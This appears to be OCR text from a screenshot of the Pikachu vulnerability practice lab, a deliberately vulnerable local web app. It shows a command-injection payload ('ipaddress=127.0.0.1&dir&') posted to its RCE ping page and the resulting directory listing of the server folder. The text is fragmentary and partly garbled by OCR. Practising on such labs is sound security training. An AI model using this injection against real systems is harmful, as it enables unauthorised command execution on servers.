 Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1/pika/vul
/rce/rce_ping.php
Auto-Pwn
Enable Post Data
ipaddress=127.0.0.1&dir&
submit=ping
Enable Referer
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
rce > exec "ping"
Here, please enter the target IP address!
ping
Ping 127.0.0.1 32 :
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 Ping :
: = 4 = 4 = 0 (0% )
( ):
= 0ms = 0ms = 0ms
D
E899-C9D3
D:\soft\phpstudy\PHPTutorial\WWW\pika\vul\rce
2019/06/30 11:34
.
2019/06/30 11:34
..
2018/11/07 01:21 4,122 rce.php
2018/11/07 01:21 2,227 rce_eval.php
2018/11/07 01:21 2,712 rce_ping.php
3 9,061
2 37,472,518,144